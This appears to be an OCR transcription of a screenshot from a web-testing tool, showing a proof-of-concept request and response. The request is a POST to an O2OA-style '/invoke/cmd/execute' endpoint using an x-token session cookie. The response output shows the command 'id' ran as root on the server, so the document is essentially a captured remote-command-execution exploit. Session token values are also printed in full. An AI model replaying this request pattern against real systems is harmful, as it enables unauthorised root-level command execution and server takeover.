 Request 数据包扫描 热加载 URL
1 POST /x_program_center/jaxrs/invoke/cmd/execute HTTP/1.1
2 Host:
3 Accept: */*
4 Accept-Encoding: gzip, deflate
5 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
6 Content-Length: 0
7 Content-Type: application/json
8 Cookie: x-token=PfyuxmzgIzqV0ig6TCiuUl1zNPzoSEJe50QnO7mEHhA
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.
36 (KHTML, like Gecko) Chrome/83.0.4103.116 Safari/537.36
10
11
Response 964ms 58字节 详情
1 HTTP/1.1 200 OK
2 Access-Control-Allow-Origin: *
3 Access-Control-Allow-Methods: GET, POST, OPTIONS, PUT, DELETE, HEAD,
TRACE
4 Access-Control-Allow-Headers: x-requested-with, x-request, c-token,
Content-Type, Content-Length, x-cipher, x-client, x-debugger,
Authorization, P-User-Id, P-Request-Id, P-Page-Id, x-token
5 Access-Control-Allow-Credentials: true
6 Access-Control-Expose-Headers: c-token, x-token
7 Access-Control-Max-Age: 86400
8 Set-Cookie: x-token=PfyuxmzgIzqV0ig6TCiuUq3Y-thjE2BV50QnO7mEHhA;
path=/; domain=
9 x-token: PfyuxmzgIzqV0ig6TCiuUq3Y-thjE2BV50QnO7mEHhA
10 Content-Type: application/json
11 ETag: "2589386526"
12 Content-Length: 58
13
14 {"Result":["uid=0(root) gid=0(root) groups=0(root)",null]}